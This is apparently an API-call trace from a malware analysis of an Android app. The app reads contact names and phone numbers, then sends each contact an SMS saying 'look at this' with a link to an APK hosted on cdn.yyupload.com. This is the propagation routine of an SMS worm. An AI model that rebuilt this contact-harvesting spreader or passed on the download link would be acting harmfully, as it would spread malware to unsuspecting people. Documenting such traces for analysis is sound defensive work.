 String@0x6fd57360 ( “_id” )
01 CursorWrapper.
getColumnIndex()
Int 0xd
02 CursorWrapper.
getString()
String@0x12d5d168 ( “1” )
String@0x6fd86b70 ( “display_name” )
03 CursorWrapper.
getColumnIndex()
Int 0x6
04 CursorWrapper.
getString()
String@0x12d5d2e8 ( “Jeremy” )
15 LoggingPrintStream.
println()
Arg1: String@0x12ccc3d8 ( “send Message to Jeremy 1” )
String@0x12d94fd8 ( “看这个，” )
String@0x1312c938 ( “http://cdn.yyupload.com/
down/4279193/XXshenqi.apk” )
10 StringBuilder.
<init>
11 StringBuilder.
append()
12 StringBuilder.
append()
13 StringBuilder.
toString()
Uri@0x6ff41410 ( “com.android.contact” )
05 ContentResolver.
query()
ContentResolver$CursorWrapperInner@0x12d8b8b8
String@0x130b2c28 ( “Jeremy看这个，http://cdn.yyupload.com/down/4279193/XXshenqi.apk” )
06 CursorWrapper.
getColumnIndex()
String@0x6fd83c00 ( “data1” )
Int 0x33
07 CursorWrapper.
getString()
String@0x12d05288 ( “+86 1471501**95” )
String@0x6fbe4480 ( “ ” )
String@0x12d8bd68 ( “+86” )
08 String.
replace()
String@0X6fbe22d0 ( “” )
String@0x12d056c8 ( “+861471501**95” )
09 String.
replace()
String@0x12d2d988 ( “1471501**95” )
14 SmsManager.
sendTextMessage()
Arg1: String@0x12d2d988 ( “1471501**95” )
Arg2: NULL
Arg3: String@0x130b2c28 ( “Jeremy看这个，http://cdn.yyupload.com/down/4279193/XXshenqi.apk” )
Arg4: NULL
Arg5: NULL